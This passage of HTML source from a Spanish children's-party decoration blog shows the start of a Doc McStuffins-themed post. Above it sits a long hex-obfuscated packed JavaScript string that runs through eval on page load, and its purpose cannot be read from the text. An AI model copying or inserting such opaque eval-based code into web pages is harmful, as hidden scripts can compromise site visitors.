x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4d\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x76\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x61\x22\x5d\x3b\x31\x50\x28\x31\x42\x28\x31\x72\x2c\x31\x6f\x2c\x54\x2c\x31\x75\x2c\x31\x70\x2c\x31\x4e\x29\x7b\x31\x70\x3d\x31\x42\x28\x54\x29\x7b\x31\x41\x28\x54\x3c\x31\x6f\x3f\x57\x5b\x34\x5d\x3a\x31\x70\x28\x31\x4d\x28\x54\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x6f\x29\x3e\x31\x4b\x3f\x31\x4c\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x52\x29\x3a\x54\x2e\x31\x56\x28\x31\x54\x29\x29\x7d\x3b\x31\x4a\x28\x54\x2d\x2d\x29\x7b\x31\x55\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x72\x3d\x31\x72\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x48\x20\x31\x45\x28\x57\x5b\x36\x5d\x2b\x31\x70\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x41\x20\x31\x72\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x47\x2c\x31\x44\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x44\x7c\x78\x33\x42\x7c\x78\x32\x32\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x32\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x32\x46\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x33\x30\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x37\x42\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x34\x31\x7c\x78\x33\x45\x7c\x78\x32\x31\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x33\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x32\x37\x38\x7c\x78\x37\x36\x7c\x78\x33\x39\x7c\x78\x32\x36\x7c\x78\x33\x41\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x35\x31\x7c\x78\x34\x43\x7c\x78\x34\x32\x7c\x78\x37\x31\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x34\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x33\x32\x7c\x78\x35\x32\x7c\x78\x34\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x32\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x31\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x34\x7c\x31\x32\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x35\x39\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x78\x32\x41\x7c\x77\x68\x69\x6c\x65\x7c\x33\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x36\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x78\x35\x38\x7c\x32\x39\x7c\x78\x35\x41\x7c\x33\x36\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_md45CD);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2994993676329008067&amp;zx=c5451e73-d234-4369-a6d4-d373b87045ab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2994993676329008067&amp;zx=c5451e73-d234-4369-a6d4-d373b87045ab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1998657356602825 -->

</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div id='header-wrapper'>
<div class='body-row' id='header-wrap'>
<div class='headerleft-wrap'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://creacionesalgomas.blogspot.com/'>
Creaciones y Algo Mas
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>DECORACIÓN DE FIESTAS INFANTILES</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright-wrap'>
<div class='tm-menu'>
<div class='menu no-items section' id='menu' name='Main Menu'></div>
<div class='menu-mobile'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='ad-top-widget section' id='adwidegt1' name='Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt2' name='Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML90'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1998657356602825";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0004";
    google_ad_slot = "9673054176";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- creacionesalgomas_main_AdSense2_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Bvq5JL1GKSR3RNAwN2fTO0WgWj9B4gdKRN8_lLhq5H4SGtNSKkpHD-kJi3fsVsqSHciXaI9Az1aP-dqqdRLBzcTPqxtQpzIKdrSQZemXe7hIPEVd4v05LP9TC7DX2MZA4SmvvFHkAg2/s1600/264524_517198515032560_833191297_n.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://creacionesalgomas.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://creacionesalgomas.blogspot.com/search/label/DOCTORA%20JUGUETES' property='v:title' rel='v:url'>DOCTORA JUGUETES</a></span>
<i class='fa fa-times'></i><span>FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemscope='name headline' itemtype=''>
FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<span class='other-space'><i class='fa fa-times'></i></span>
<a href='https://creacionesalgomas.blogspot.com/search/label/DOCTORA%20JUGUETES' rel='tag'>DOCTORA JUGUETES</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7646617131476854560' itemprop='articleBody'>
<meta content=' CAJA DE REGALOS MOTIVO DOCTORA JUGUETES       CENTROS DE MESA MOTIVO DOCTORA JUGUETES        TORTA MOTIVO DOCTORA JUGUETES           TORTA ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
CAJA DE REGALOS MOTIVO DOCTORA JUGUETES</div>
<div class="separator" style="clear: both; text-align: center;">
